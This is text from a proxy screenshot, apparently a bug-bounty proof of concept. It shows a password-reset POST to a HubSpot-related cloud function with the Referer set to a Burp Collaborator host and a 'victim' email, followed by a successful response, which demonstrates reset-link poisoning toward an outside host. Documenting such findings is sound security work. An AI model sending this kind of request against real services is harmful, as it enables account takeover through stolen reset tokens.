 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://9lvn2d06zjfppv4h4orl3tfnpev4jt.burpcollaborator.net/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 36
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfsyulptx3m
6 Strict-Transport-Security: max-age=15552000; includeSubDoma
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: b2646ab937fa3be6ece0f5b65fc6193b;o=1
14 Date: Tue, 27 Sep 2022 06:28:21 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=25920
v="46,43"
19
20 {
"success":true
}
微信号: growing0101